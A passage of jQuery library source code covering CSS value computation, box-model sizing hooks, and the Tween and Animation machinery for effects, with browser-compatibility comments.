		// Support: Firefox 70+
		// Only Firefox includes border widths
		// in computed dimensions. (gh-4529)
		reliableTrDimensions: function() {
			var table, tr, trChild, trStyle;
			if ( reliableTrDimensionsVal == null ) {
				table = document.createElement( "table" );
				tr = document.createElement( "tr" );
				trChild = document.createElement( "div" );

				table.style.cssText = "position:absolute;left:-11111px;border-collapse:separate";
				tr.style.cssText = "border:1px solid";

				// Support: Chrome 86+
				// Height set through cssText does not get applied.
				// Computed height then comes back as 0.
				tr.style.height = "1px";
				trChild.style.height = "9px";

				// Support: Android 8 Chrome 86+
				// In our bodyBackground.html iframe,
				// display for all div elements is set to "inline",
				// which causes a problem only in Android 8 Chrome 86.
				// Ensuring the div is display: block
				// gets around this issue.
				trChild.style.display = "block";

				documentElement
					.appendChild( table )
					.appendChild( tr )
					.appendChild( trChild );

				trStyle = window.getComputedStyle( tr );
				reliableTrDimensionsVal = ( parseInt( trStyle.height, 10 ) +
					parseInt( trStyle.borderTopWidth, 10 ) +
					parseInt( trStyle.borderBottomWidth, 10 ) ) === tr.offsetHeight;

				documentElement.removeChild( table );
			}
			return reliableTrDimensionsVal;
		}
	} );
} )();


function curCSS( elem, name, computed ) {
	var width, minWidth, maxWidth, ret,
		isCustomProp = rcustomProp.test( name ),

		// Support: Firefox 51+
		// Retrieving style before computed somehow
		// fixes an issue with getting wrong values
		// on detached elements
		style = elem.style;

	computed = computed || getStyles( elem );

	// getPropertyValue is needed for:
	//   .css('filter') (IE 9 only, trac-12537)
	//   .css('--customProperty) (gh-3144)
	if ( computed ) {

		// Support: IE <=9 - 11+
		// IE only supports `"float"` in `getPropertyValue`; in computed styles
		// it's only available as `"cssFloat"`. We no longer modify properties
		// sent to `.css()` apart from camelCasing, so we need to check both.
		// Normally, this would create difference in behavior: if
		// `getPropertyValue` returns an empty string, the value returned
		// by `.css()` would be `undefined`. This is usually the case for
		// disconnected elements. However, in IE even disconnected elements
		// with no styles return `"none"` for `getPropertyValue( "float" )`
		ret = computed.getPropertyValue( name ) || computed[ name ];

		if ( isCustomProp && ret ) {

			// Support: Firefox 105+, Chrome <=105+
			// Spec requires trimming whitespace for custom properties (gh-4926).
			// Firefox only trims leading whitespace. Chrome just collapses
			// both leading & trailing whitespace to a single space.
			//
			// Fall back to `undefined` if empty string returned.
			// This collapses a missing definition with property defined
			// and set to an empty string but there's no standard API
			// allowing us to differentiate them without a performance penalty
			// and returning `undefined` aligns with older jQuery.
			//
			// rtrimCSS treats U+000D CARRIAGE RETURN and U+000C FORM FEED
			// as whitespace while CSS does not, but this is not a problem
			// because CSS preprocessing replaces them with U+000A LINE FEED
			// (which *is* CSS whitespace)
			// https://www.w3.org/TR/css-syntax-3/#input-preprocessing
			ret = ret.replace( rtrimCSS, "$1" ) || undefined;
		}

		if ( ret === "" && !isAttached( elem ) ) {
			ret = jQuery.style( elem, name );
		}

		// A tribute to the "awesome hack by Dean Edwards"
		// Android Browser returns percentage for some values,
		// but width seems to be reliably pixels.
		// This is against the CSSOM draft spec:
		// https://drafts.csswg.org/cssom/#resolved-values
		if ( !support.pixelBoxStyles() && rnumnonpx.test( ret ) && rboxStyle.test( name ) ) {

			// Remember the original values
			width = style.width;
			minWidth = style.minWidth;
			maxWidth = style.maxWidth;

			// Put in the new values to get a computed value out
			style.minWidth = style.maxWidth = style.width = ret;
			ret = computed.width;

			// Revert the changed values
			style.width = width;
			style.minWidth = minWidth;
			style.maxWidth = maxWidth;
		}
	}

	return ret !== undefined ?

		// Support: IE <=9 - 11 only
		// IE returns zIndex value as an integer.
		ret + "" :
		ret;
}


function addGetHookIf( conditionFn, hookFn ) {

	// Define the hook, we'll check on the first run if it's really needed.
	return {
		get: function() {
			if ( conditionFn() ) {

				// Hook not needed (or it's not possible to use it due
				// to missing dependency), remove it.
				delete this.get;
				return;
			}

			// Hook needed; redefine it so that the support test is not executed again.
			return ( this.get = hookFn ).apply( this, arguments );
		}
	};
}


var cssPrefixes = [ "Webkit", "Moz", "ms" ],
	emptyStyle = document.createElement( "div" ).style,
	vendorProps = {};

// Return a vendor-prefixed property or undefined
function vendorPropName( name ) {

	// Check for vendor prefixed names
	var capName = name[ 0 ].toUpperCase() + name.slice( 1 ),
		i = cssPrefixes.length;

	while ( i-- ) {
		name = cssPrefixes[ i ] + capName;
		if ( name in emptyStyle ) {
			return name;
		}
	}
}

// Return a potentially-mapped jQuery.cssProps or vendor prefixed property
function finalPropName( name ) {
	var final = jQuery.cssProps[ name ] || vendorProps[ name ];

	if ( final ) {
		return final;
	}
	if ( name in emptyStyle ) {
		return name;
	}
	return vendorProps[ name ] = vendorPropName( name ) || name;
}


var

	// Swappable if display is none or starts with table
	// except "table", "table-cell", or "table-caption"
	// See here for display values: https://developer.mozilla.org/en-US/docs/CSS/display
	rdisplayswap = /^(none|table(?!-c[ea]).+)/,
	cssShow = { position: "absolute", visibility: "hidden", display: "block" },
	cssNormalTransform = {
		letterSpacing: "0",
		fontWeight: "400"
	};

function setPositiveNumber( _elem, value, subtract ) {

	// Any relative (+/-) values have already been
	// normalized at this point
	var matches = rcssNum.exec( value );
	return matches ?

		// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 2 ] - ( subtract || 0 ) ) + ( matches[ 3 ] || "px" ) :
		value;
}

function boxModelAdjustment( elem, dimension, box, isBorderBox, styles, computedVal ) {
	var i = dimension === "width" ? 1 : 0,
		extra = 0,
		delta = 0;

	// Adjustment may not be necessary
	if ( box === ( isBorderBox ? "border" : "content" ) ) {
		return 0;
	}

	for ( ; i < 4; i += 2 ) {

		// Both box models exclude margin
		if ( box === "margin" ) {
			delta += jQuery.css( elem, box + cssExpand[ i ], true, styles );
		}

		// If we get here with a content-box, we're seeking "padding" or "border" or "margin"
		if ( !isBorderBox ) {

			// Add padding
			delta += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

			// For "border" or "margin", add border
			if ( box !== "padding" ) {
				delta += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );

			// But still keep track of it otherwise
			} else {
				extra += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
			}

		// If we get here with a border-box (content + padding + border), we're seeking "content" or
		// "padding" or "margin"
		} else {

			// For "content", subtract padding
			if ( box === "content" ) {
				delta -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
			}

			// For "content" or "padding", subtract border
			if ( box !== "margin" ) {
				delta -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
			}
		}
	}

	// Account for positive content-box scroll gutter when requested by providing computedVal
	if ( !isBorderBox && computedVal >= 0 ) {

		// offsetWidth/offsetHeight is a rounded sum of content, padding, scroll gutter, and border
		// Assuming integer scroll gutter, subtract the rest and round down
		delta += Math.max( 0, Math.ceil(
			elem[ "offset" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 ) ] -
			computedVal -
			delta -
			extra -
			0.5

		// If offsetWidth/offsetHeight is unknown, then we can't determine content-box scroll gutter
		// Use an explicit zero to avoid NaN (gh-3964)
		) ) || 0;
	}

	return delta;
}

function getWidthOrHeight( elem, dimension, extra ) {

	// Start with computed style
	var styles = getStyles( elem ),

		// To avoid forcing a reflow, only fetch boxSizing if we need it (gh-4322).
		// Fake content-box until we know it's needed to know the true value.
		boxSizingNeeded = !support.boxSizingReliable() || extra,
		isBorderBox = boxSizingNeeded &&
			jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
		valueIsBorderBox = isBorderBox,

		val = curCSS( elem, dimension, styles ),
		offsetProp = "offset" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 );

	// Support: Firefox <=54
	// Return a confounding non-pixel value or feign ignorance, as appropriate.
	if ( rnumnonpx.test( val ) ) {
		if ( !extra ) {
			return val;
		}
		val = "auto";
	}


	// Support: IE 9 - 11 only
	// Use offsetWidth/offsetHeight for when box sizing is unreliable.
	// In those cases, the computed value can be trusted to be border-box.
	if ( ( !support.boxSizingReliable() && isBorderBox ||

		// Support: IE 10 - 11+, Edge 15 - 18+
		// IE/Edge misreport `getComputedStyle` of table rows with width/height
		// set in CSS while `offset*` properties report correct values.
		// Interestingly, in some cases IE 9 doesn't suffer from this issue.
		!support.reliableTrDimensions() && nodeName( elem, "tr" ) ||

		// Fall back to offsetWidth/offsetHeight when value is "auto"
		// This happens for inline elements with no explicit setting (gh-3571)
		val === "auto" ||

		// Support: Android <=4.1 - 4.3 only
		// Also use offsetWidth/offsetHeight for misreported inline dimensions (gh-3602)
		!parseFloat( val ) && jQuery.css( elem, "display", false, styles ) === "inline" ) &&

		// Make sure the element is visible & connected
		elem.getClientRects().length ) {

		isBorderBox = jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// Where available, offsetWidth/offsetHeight approximate border box dimensions.
		// Where not available (e.g., SVG), assume unreliable box-sizing and interpret the
		// retrieved value as a content box dimension.
		valueIsBorderBox = offsetProp in elem;
		if ( valueIsBorderBox ) {
			val = elem[ offsetProp ];
		}
	}

	// Normalize "" and auto
	val = parseFloat( val ) || 0;

	// Adjust for the element's box model
	return ( val +
		boxModelAdjustment(
			elem,
			dimension,
			extra || ( isBorderBox ? "border" : "content" ),
			valueIsBorderBox,
			styles,

			// Provide the current computed size to request scroll gutter calculation (gh-3589)
			val
		)
	) + "px";
}

jQuery.extend( {

	// Add in style property hooks for overriding the default
	// behavior of getting and setting a style property
	cssHooks: {
		opacity: {
			get: function( elem, computed ) {
				if ( computed ) {

					// We should always get a number back from opacity
					var ret = curCSS( elem, "opacity" );
					return ret === "" ? "1" : ret;
				}
			}
		}
	},

	// Don't automatically add "px" to these possibly-unitless properties
	cssNumber: {
		"animationIterationCount": true,
		"columnCount": true,
		"fillOpacity": true,
		"flexGrow": true,
		"flexShrink": true,
		"fontWeight": true,
		"gridArea": true,
		"gridColumn": true,
		"gridColumnEnd": true,
		"gridColumnStart": true,
		"gridRow": true,
		"gridRowEnd": true,
		"gridRowStart": true,
		"lineHeight": true,
		"opacity": true,
		"order": true,
		"orphans": true,
		"widows": true,
		"zIndex": true,
		"zoom": true
	},

	// Add in properties whose names you wish to fix before
	// setting or getting the value
	cssProps: {},

	// Get and set the style property on a DOM Node
	style: function( elem, name, value, extra ) {

		// Don't set styles on text and comment nodes
		if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
			return;
		}

		// Make sure that we're working with the right name
		var ret, type, hooks,
			origName = camelCase( name ),
			isCustomProp = rcustomProp.test( name ),
			style = elem.style;

		// Make sure that we're working with the right name. We don't
		// want to query the value if it is a CSS custom property
		// since they are user-defined.
		if ( !isCustomProp ) {
			name = finalPropName( origName );
		}

		// Gets hook for the prefixed version, then unprefixed version
		hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

		// Check if we're setting a value
		if ( value !== undefined ) {
			type = typeof value;

			// Convert "+=" or "-=" to relative numbers (trac-7345)
			if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
				value = adjustCSS( elem, name, ret );

				// Fixes bug trac-9237
				type = "number";
			}

			// Make sure that null and NaN values aren't set (trac-7116)
			if ( value == null || value !== value ) {
				return;
			}

			// If a number was passed in, add the unit (except for certain CSS properties)
			// The isCustomProp check can be removed in jQuery 4.0 when we only auto-append
			// "px" to a few hardcoded values.
			if ( type === "number" && !isCustomProp ) {
				value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
			}

			// background-* props affect original clone's values
			if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
				style[ name ] = "inherit";
			}

			// If a hook was provided, use that value, otherwise just set the specified value
			if ( !hooks || !( "set" in hooks ) ||
				( value = hooks.set( elem, value, extra ) ) !== undefined ) {

				if ( isCustomProp ) {
					style.setProperty( name, value );
				} else {
					style[ name ] = value;
				}
			}

		} else {

			// If a hook was provided get the non-computed value from there
			if ( hooks && "get" in hooks &&
				( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

				return ret;
			}

			// Otherwise just get the value from the style object
			return style[ name ];
		}
	},

	css: function( elem, name, extra, styles ) {
		var val, num, hooks,
			origName = camelCase( name ),
			isCustomProp = rcustomProp.test( name );

		// Make sure that we're working with the right name. We don't
		// want to modify the value if it is a CSS custom property
		// since they are user-defined.
		if ( !isCustomProp ) {
			name = finalPropName( origName );
		}

		// Try prefixed name followed by the unprefixed name
		hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

		// If a hook was provided get the computed value from there
		if ( hooks && "get" in hooks ) {
			val = hooks.get( elem, true, extra );
		}

		// Otherwise, if a way to get the computed value exists, use that
		if ( val === undefined ) {
			val = curCSS( elem, name, styles );
		}

		// Convert "normal" to computed value
		if ( val === "normal" && name in cssNormalTransform ) {
			val = cssNormalTransform[ name ];
		}

		// Make numeric if forced or a qualifier was provided and val looks numeric
		if ( extra === "" || extra ) {
			num = parseFloat( val );
			return extra === true || isFinite( num ) ? num || 0 : val;
		}

		return val;
	}
} );

jQuery.each( [ "height", "width" ], function( _i, dimension ) {
	jQuery.cssHooks[ dimension ] = {
		get: function( elem, computed, extra ) {
			if ( computed ) {

				// Certain elements can have dimension info if we invisibly show them
				// but it must have a current display style that would benefit
				return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&

					// Support: Safari 8+
					// Table columns in Safari have non-zero offsetWidth & zero
					// getBoundingClientRect().width unless display is changed.
					// Support: IE <=11 only
					// Running getBoundingClientRect on a disconnected node
					// in IE throws an error.
					( !elem.getClientRects().length || !elem.getBoundingClientRect().width ) ?
					swap( elem, cssShow, function() {
						return getWidthOrHeight( elem, dimension, extra );
					} ) :
					getWidthOrHeight( elem, dimension, extra );
			}
		},

		set: function( elem, value, extra ) {
			var matches,
				styles = getStyles( elem ),

				// Only read styles.position if the test has a chance to fail
				// to avoid forcing a reflow.
				scrollboxSizeBuggy = !support.scrollboxSize() &&
					styles.position === "absolute",

				// To avoid forcing a reflow, only fetch boxSizing if we need it (gh-3991)
				boxSizingNeeded = scrollboxSizeBuggy || extra,
				isBorderBox = boxSizingNeeded &&
					jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
				subtract = extra ?
					boxModelAdjustment(
						elem,
						dimension,
						extra,
						isBorderBox,
						styles
					) :
					0;

			// Account for unreliable border-box dimensions by comparing offset* to computed and
			// faking a content-box to get border and padding (gh-3699)
			if ( isBorderBox && scrollboxSizeBuggy ) {
				subtract -= Math.ceil(
					elem[ "offset" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 ) ] -
					parseFloat( styles[ dimension ] ) -
					boxModelAdjustment( elem, dimension, "border", false, styles ) -
					0.5
				);
			}

			// Convert to pixels if value adjustment is needed
			if ( subtract && ( matches = rcssNum.exec( value ) ) &&
				( matches[ 3 ] || "px" ) !== "px" ) {

				elem.style[ dimension ] = value;
				value = jQuery.css( elem, dimension );
			}

			return setPositiveNumber( elem, value, subtract );
		}
	};
} );

jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
	function( elem, computed ) {
		if ( computed ) {
			return ( parseFloat( curCSS( elem, "marginLeft" ) ) ||
				elem.getBoundingClientRect().left -
					swap( elem, { marginLeft: 0 }, function() {
						return elem.getBoundingClientRect().left;
					} )
			) + "px";
		}
	}
);

// These hooks are used by animate to expand properties
jQuery.each( {
	margin: "",
	padding: "",
	border: "Width"
}, function( prefix, suffix ) {
	jQuery.cssHooks[ prefix + suffix ] = {
		expand: function( value ) {
			var i = 0,
				expanded = {},

				// Assumes a single number if not a string
				parts = typeof value === "string" ? value.split( " " ) : [ value ];

			for ( ; i < 4; i++ ) {
				expanded[ prefix + cssExpand[ i ] + suffix ] =
					parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
			}

			return expanded;
		}
	};

	if ( prefix !== "margin" ) {
		jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
	}
} );

jQuery.fn.extend( {
	css: function( name, value ) {
		return access( this, function( elem, name, value ) {
			var styles, len,
				map = {},
				i = 0;

			if ( Array.isArray( name ) ) {
				styles = getStyles( elem );
				len = name.length;

				for ( ; i < len; i++ ) {
					map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
				}

				return map;
			}

			return value !== undefined ?
				jQuery.style( elem, name, value ) :
				jQuery.css( elem, name );
		}, name, value, arguments.length > 1 );
	}
} );


function Tween( elem, options, prop, end, easing ) {
	return new Tween.prototype.init( elem, options, prop, end, easing );
}
jQuery.Tween = Tween;

Tween.prototype = {
	constructor: Tween,
	init: function( elem, options, prop, end, easing, unit ) {
		this.elem = elem;
		this.prop = prop;
		this.easing = easing || jQuery.easing._default;
		this.options = options;
		this.start = this.now = this.cur();
		this.end = end;
		this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
	},
	cur: function() {
		var hooks = Tween.propHooks[ this.prop ];

		return hooks && hooks.get ?
			hooks.get( this ) :
			Tween.propHooks._default.get( this );
	},
	run: function( percent ) {
		var eased,
			hooks = Tween.propHooks[ this.prop ];

		if ( this.options.duration ) {
			this.pos = eased = jQuery.easing[ this.easing ](
				percent, this.options.duration * percent, 0, 1, this.options.duration
			);
		} else {
			this.pos = eased = percent;
		}
		this.now = ( this.end - this.start ) * eased + this.start;

		if ( this.options.step ) {
			this.options.step.call( this.elem, this.now, this );
		}

		if ( hooks && hooks.set ) {
			hooks.set( this );
		} else {
			Tween.propHooks._default.set( this );
		}
		return this;
	}
};

Tween.prototype.init.prototype = Tween.prototype;

Tween.propHooks = {
	_default: {
		get: function( tween ) {
			var result;

			// Use a property on the element directly when it is not a DOM element,
			// or when there is no matching style property that exists.
			if ( tween.elem.nodeType !== 1 ||
				tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
				return tween.elem[ tween.prop ];
			}

			// Passing an empty string as a 3rd parameter to .css will automatically
			// attempt a parseFloat and fallback to a string if the parse fails.
			// Simple values such as "10px" are parsed to Float;
			// complex values such as "rotate(1rad)" are returned as-is.
			result = jQuery.css( tween.elem, tween.prop, "" );

			// Empty strings, null, undefined and "auto" are converted to 0.
			return !result || result === "auto" ? 0 : result;
		},
		set: function( tween ) {

			// Use step hook for back compat.
			// Use cssHook if its there.
			// Use .style if available and use plain properties where available.
			if ( jQuery.fx.step[ tween.prop ] ) {
				jQuery.fx.step[ tween.prop ]( tween );
			} else if ( tween.elem.nodeType === 1 && (
				jQuery.cssHooks[ tween.prop ] ||
					tween.elem.style[ finalPropName( tween.prop ) ] != null ) ) {
				jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
			} else {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	}
};

// Support: IE <=9 only
// Panic based approach to setting things on disconnected nodes
Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
	set: function( tween ) {
		if ( tween.elem.nodeType && tween.elem.parentNode ) {
			tween.elem[ tween.prop ] = tween.now;
		}
	}
};

jQuery.easing = {
	linear: function( p ) {
		return p;
	},
	swing: function( p ) {
		return 0.5 - Math.cos( p * Math.PI ) / 2;
	},
	_default: "swing"
};

jQuery.fx = Tween.prototype.init;

// Back compat <1.8 extension point
jQuery.fx.step = {};




var
	fxNow, inProgress,
	rfxtypes = /^(?:toggle|show|hide)$/,
	rrun = /queueHooks$/;

function schedule() {
	if ( inProgress ) {
		if ( document.hidden === false && window.requestAnimationFrame ) {
			window.requestAnimationFrame( schedule );
		} else {
			window.setTimeout( schedule, jQuery.fx.interval );
		}

		jQuery.fx.tick();
	}
}

// Animations created synchronously will run synchronously
function createFxNow() {
	window.setTimeout( function() {
		fxNow = undefined;
	} );
	return ( fxNow = Date.now() );
}

// Generate parameters to create a standard animation
function genFx( type, includeWidth ) {
	var which,
		i = 0,
		attrs = { height: type };

	// If we include width, step value is 1 to do all cssExpand values,
	// otherwise step value is 2 to skip over Left and Right
	includeWidth = includeWidth ? 1 : 0;
	for ( ; i < 4; i += 2 - includeWidth ) {
		which = cssExpand[ i ];
		attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
	}

	if ( includeWidth ) {
		attrs.opacity = attrs.width = type;
	}

	return attrs;
}

function createTween( value, prop, animation ) {
	var tween,
		collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
		index = 0,
		length = collection.length;
	for ( ; index < length; index++ ) {
		if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

			// We're done with this property
			return tween;
		}
	}
}

function defaultPrefilter( elem, props, opts ) {
	var prop, value, toggle, hooks, oldfire, propTween, restoreDisplay, display,
		isBox = "width" in props || "height" in props,
		anim = this,
		orig = {},
		style = elem.style,
		hidden = elem.nodeType && isHiddenWithinTree( elem ),
		dataShow = dataPriv.get( elem, "fxshow" );

	// Queue-skipping animations hijack the fx hooks
	if ( !opts.queue ) {
		hooks = jQuery._queueHooks( elem, "fx" );
		if ( hooks.unqueued == null ) {
			hooks.unqueued = 0;
			oldfire = hooks.empty.fire;
			hooks.empty.fire = function() {
				if ( !hooks.unqueued ) {
					oldfire();
				}
			};
		}
		hooks.unqueued++;

		anim.always( function() {

			// Ensure the complete handler is called before this completes
			anim.always( function() {
				hooks.unqueued--;
				if ( !jQuery.queue( elem, "fx" ).length ) {
					hooks.empty.fire();
				}
			} );
		} );
	}

	// Detect show/hide animations
	for ( prop in props ) {
		value = props[ prop ];
		if ( rfxtypes.test( value ) ) {
			delete props[ prop ];
			toggle = toggle || value === "toggle";
			if ( value === ( hidden ? "hide" : "show" ) ) {

				// Pretend to be hidden if this is a "show" and
				// there is still data from a stopped show/hide
				if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
					hidden = true;

				// Ignore all other no-op show/hide data
				} else {
					continue;
				}
			}
			orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );
		}
	}

	// Bail out if this is a no-op like .hide().hide()
	propTween = !jQuery.isEmptyObject( props );
	if ( !propTween && jQuery.isEmptyObject( orig ) ) {
		return;
	}

	// Restrict "overflow" and "display" styles during box animations
	if ( isBox && elem.nodeType === 1 ) {

		// Support: IE <=9 - 11, Edge 12 - 15
		// Record all 3 overflow attributes because IE does not infer the shorthand
		// from identically-valued overflowX and overflowY and Edge just mirrors
		// the overflowX value there.
		opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

		// Identify a display type, preferring old show/hide data over the CSS cascade
		restoreDisplay = dataShow && dataShow.display;
		if ( restoreDisplay == null ) {
			restoreDisplay = dataPriv.get( elem, "display" );
		}
		display = jQuery.css( elem, "display" );
		if ( display === "none" ) {
			if ( restoreDisplay ) {
				display = restoreDisplay;
			} else {

				// Get nonempty value(s) by temporarily forcing visibility
				showHide( [ elem ], true );
				restoreDisplay = elem.style.display || restoreDisplay;
				display = jQuery.css( elem, "display" );
				showHide( [ elem ] );
			}
		}

		// Animate inline elements as inline-block
		if ( display === "inline" || display === "inline-block" && restoreDisplay != null ) {
			if ( jQuery.css( elem, "float" ) === "none" ) {

				// Restore the original display value at the end of pure show/hide animations
				if ( !propTween ) {
					anim.done( function() {
						style.display = restoreDisplay;
					} );
					if ( restoreDisplay == null ) {
						display = style.display;
						restoreDisplay = display === "none" ? "" : display;
					}
				}
				style.display = "inline-block";
			}
		}
	}

	if ( opts.overflow ) {
		style.overflow = "hidden";
		anim.always( function() {
			style.overflow = opts.overflow[ 0 ];
			style.overflowX = opts.overflow[ 1 ];
			style.overflowY = opts.overflow[ 2 ];
		} );
	}

	// Implement show/hide animations
	propTween = false;
	for ( prop in orig ) {

		// General show/hide setup for this element animation
		if ( !propTween ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = dataPriv.access( elem, "fxshow", { display: restoreDisplay } );
			}

			// Store hidden/visible for toggle so `.stop().toggle()` "reverses"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}

			// Show elements before animating them
			if ( hidden ) {
				showHide( [ elem ], true );
			}

			/* eslint-disable no-loop-func */

			anim.done( function() {

				/* eslint-enable no-loop-func */

				// The final step of a "hide" animation is actually hiding the element
				if ( !hidden ) {
					showHide( [ elem ] );
				}
				dataPriv.remove( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
		}

		// Per-property setup
		propTween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );
		if ( !( prop in dataShow ) ) {
			dataShow[ prop ] = propTween.start;
			if ( hidden ) {
				propTween.end = propTween.start;
				propTween.start = 0;
			}
		}
	}
}

function propFilter( props, specialEasing ) {
	var index, name, easing, value, hooks;

	// camelCase, specialEasing and expand cssHook pass
	for ( index in props ) {
		name = camelCase( index );
		easing = specialEasing[ name ];
		value = props[ index ];
		if ( Array.isArray( value ) ) {
			easing = value[ 1 ];
			value = props[ index ] = value[ 0 ];
		}

		if ( index !== name ) {
			props[ name ] = value;
			delete props[ index ];
		}

		hooks = jQuery.cssHooks[ name ];
		if ( hooks && "expand" in hooks ) {
			value = hooks.expand( value );
			delete props[ name ];

			// Not quite $.extend, this won't overwrite existing keys.
			// Reusing 'index' because we have the correct "name"
			for ( index in value ) {
				if ( !( index in props ) ) {
					props[ index ] = value[ index ];
					specialEasing[ index ] = easing;
				}
			}
		} else {
			specialEasing[ name ] = easing;
		}
	}
}

function Animation( elem, properties, options ) {
	var result,
		stopped,
		index = 0,
		length = Animation.prefilters.length,
		deferred = jQuery.Deferred().always( function() {

			// Don't match elem in the :animated selector
			delete tick.elem;
		} ),
		tick = function() {
			if ( stopped ) {
				return false;
			}
			var currentTime = fxNow || createFxNow(),
				remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

				// Support: Android 2.3 only
				// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (trac-12497)
				temp = remaining / animation.duration || 0,
				percent = 1 - temp,
				index = 0,
				length = animation.tweens.length;

			for ( ; index < length; index++ ) {
				animation.tweens[ index ].run( percent );
			}

			deferred.notifyWith( elem, [ animation, percent, remaining ] );

			// If there's more to do, yield
			if ( percent < 1 && length ) {
				return remaining;
			}

			// If this was an empty animation, synthesize a final progress notification
			if ( !length ) {
				deferred.notifyWith( elem, [ animation, 1, 0 ] );
			}

			// Resolve the animation and report its conclusion
			deferred.resolveWith( elem, [ animation ] );
			return false;
		},
		animation = deferred.promise( {
			elem: elem,
			props: jQuery.extend( {}, properties ),
			opts: jQuery.extend( true, {
				specialEasing: {},
				easing: jQuery.easing._default
			}, options ),
			originalProperties: properties,
			originalOptions: options,
			startTime: fxNow || createFxNow(),
			duration: options.duration,
			tweens: [],
			createTween: function( prop, end ) {
				var tween = jQuery.Tween( elem, animation.opts, prop, end,
					animation.opts.specialEasing[ prop ] || animation.opts.easing );
				animation.tweens.push( tween );
				return tween;
			},
			stop: function( gotoEnd ) {
				var index = 0,

					// If we are going to the end, we want to run all the tweens
					// otherwise we skip this part
					length = gotoEnd ? animation.tweens.length : 0;
				if ( stopped ) {
					return this;
				}
				stopped = true;
				for ( ; index < length; index++ ) {
					animation.tweens[ index ].run( 1 );
				}

				// Resolve when we played the last frame; otherwise, reject
				if ( gotoEnd ) {
					deferred.notifyWith( elem, [ animation, 1, 0 ] );
					deferred.resolveWith( elem, [ animation, gotoEnd ] );
				} else {
					deferred.rejectWith( elem, [ animation, gotoEnd ] );
				}
				return this;
			}
		} ),
		props = animation.props;

	propFilter( props, animation.opts.specialEasing );

	for ( ; index < length; index++ ) {
		result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
		if ( result ) {
			if ( isFunction( result.stop ) ) {
				jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
					result.stop.bind( result );
			}
			return result;
		}
	}

	jQuery.map( props, createTween, animation );

	if ( isFunction( animation.opts.start ) ) {
		animation.opts.start.call( elem, animation );
	}

	// Attach callbacks from options
	animation
		.progress( animation.opts.progress )
		.done( animation.opts.done, animation.opts.complete )
		.fail( animation.opts.fail )
		.always( animation.opts.always );

	jQuery.fx.timer(
		jQuery.extend( tick, {
			elem: elem,
			anim: animation,
			queue: animation.opts.queue
		} )
	);

	return animation;
}

jQuery.Animation = jQuery.extend( Animation, {

	tweeners: {
		"*": [ function( prop, value ) {
			var tween = this.createTween( prop, value );
			adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
			return tween;
		} ]
	},

	tweener: function( props, callback ) {
		if ( isFunction( props ) ) {
			callback = props;
			props = [ "*" ];
		} else {
			props = props.match( rnothtmlwhite );
		}

		var prop,
			index = 0,
			length = props.length;

		for ( ; index < length; index++ ) {
			prop = props[ index ];
			Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
			Animation.tweeners[ prop ].unshift( callback );
		}
	},

	prefilters: [ defaultPrefilter ],

	prefilter: function( callback, prepend ) {
		if ( prepend ) {
			Animation.prefilters.unshift( callback );
		} else {
			Animation.prefilters.push( callback );
		}
	}
} );

jQuery.speed = function( speed, easing, fn ) {
	var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
		complete: fn || !fn && easing ||
			isFunction( speed ) && speed,
		duration: speed,
		easing: fn && easing || easing && !isFunction( easing ) && easing
	};

	// Go to the end state if fx are off
	if ( jQuery.fx.off ) {
		opt.duration = 0;

	} else {
		if ( typeof opt.duration !== "number" ) {
			if ( opt.duration in jQuery.fx.speeds ) {
				opt.duration = jQuery.fx.speeds[ opt.duration ];

			} else {
				opt.duration = jQuery.fx.speeds._default;
			}
		}
	}

	// Normalize opt.queue - true/undefined/null -> "fx"
	if ( opt.queue == null || opt.queue === true ) {
		opt.queue = "fx";
	}

	// Queueing
	opt.old = opt.complete;

	opt.complete = function() {
		if ( isFunction( opt.old ) ) {
			opt.old.call( this );
		}

		if ( opt.queue ) {
			jQuery.dequeue( this, opt.queue );
		}
	};

	return opt;
};

